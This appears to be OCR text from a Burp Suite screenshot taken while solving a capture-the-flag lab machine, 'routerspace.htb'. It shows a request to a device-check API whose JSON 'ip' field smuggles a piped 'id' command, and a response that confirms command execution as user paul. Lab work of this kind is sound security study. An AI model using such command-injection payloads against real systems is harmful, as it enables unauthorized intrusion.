 Applications Activities burp-StartBurp Sat Mar 5, 10:47 PM 989
Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn BurpJSLinkFinder
1 × ...
Send Cancel < > Target: http://routerspace.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 19
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0|id"
}
Request 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-20776
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 51
6 ETag: W/"33-UQijMkk2wbV1ank8umeE9Kenunk"
7 Date: Sat, 05 Mar 2022 18:05:08 GMT
8 Connection: close
9
10 "uid=1001(paul) gid=1001(paul) groups=1001(paul)\n"
Search... 0 matches
INSPECTOR
Done 288 bytes | 206 millis